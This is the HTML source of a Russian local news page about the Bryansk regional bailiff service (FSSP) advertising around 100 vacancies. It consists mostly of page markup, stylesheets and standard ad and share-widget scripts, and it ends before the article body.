

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%84%D1%81%D1%81%D0%BF-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D0%BF%D0%BE-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1/
body_size: 22762
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Управление ФССП России по Брянской области может предложить около 100 вакансий &bull; Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" />
<link rel="shortlink" href="https://novozybkov.su/?p=175582" />
<meta name="description" content="Есть вакансии судебных приставов&#x2d;исполнителей и младших судебных приставов по обеспечению порядка деятельности судов. Для того, чтобы поступить на службу&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Управление ФССП России по Брянской области может предложить около 100 вакансий" />
<meta property="og:description" content="Есть вакансии судебных приставов&#x2d;исполнителей и младших судебных приставов по обеспечению порядка деятельности судов. Для того, чтобы поступить на службу, необходимо являться гражданином Российской&#8230;" />
<meta property="og:url" content="https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/12/photo_2023-12-18_15-14-12.jpg" />
<meta property="og:image:width" content="854" />
<meta property="og:image:height" content="480" />
<meta property="article:published_time" content="2023-12-18T14:57:30+00:00" />
<meta property="article:modified_time" content="2023-12-18T14:57:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Управление ФССП России по Брянской области может предложить около 100 вакансий" />
<meta name="twitter:description" content="Есть вакансии судебных приставов&#x2d;исполнителей и младших судебных приставов по обеспечению порядка деятельности судов. Для того, чтобы поступить на службу, необходимо являться гражданином Российской&#8230;" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/12/photo_2023-12-18_15-14-12.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/","url":"https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/","name":"Управление ФССП России по Брянской области может предложить около 100 вакансий &bull; Новозыбков.SU","description":"Есть вакансии судебных приставов&#x2d;исполнителей и младших судебных приставов по обеспечению порядка деятельности судов. Для того, чтобы поступить на службу&#8230;","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Управление ФССП России по Брянской области может предложить около 100 вакансий"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/"},"datePublished":"2023-12-18T14:57:30+00:00","dateModified":"2023-12-18T14:57:30+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.57ms meta | 1.14ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1477255838&#038;current-layout=single%7C%7Cpost%7C%7C175582' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1970398975&#038;current-layout=single%7C%7Cpost%7C%7C175582' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1107197831&#038;current-layout=single%7C%7Cpost%7C%7C175582' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1405718230&amp;current-layout=single%7C%7Cpost%7C%7C175582" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1059729561&amp;current-layout=single%7C%7Cpost%7C%7C175582" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Управление ФССП России по Брянской области может предложить около 100 вакансий&raquo;" href="https://novozybkov.su/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%84%d1%81%d1%81%d0%bf-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2584%25d1%2581%25d1%2581%25d0%25bf-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2584%25d1%2581%25d1%2581%25d0%25bf-%25d1%2580%25d0%25be%25d1%2581%25d1%2581%25d0%25b8%25d0%25b8-%25d0%25bf%25d0%25be-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-175582 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-175582 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
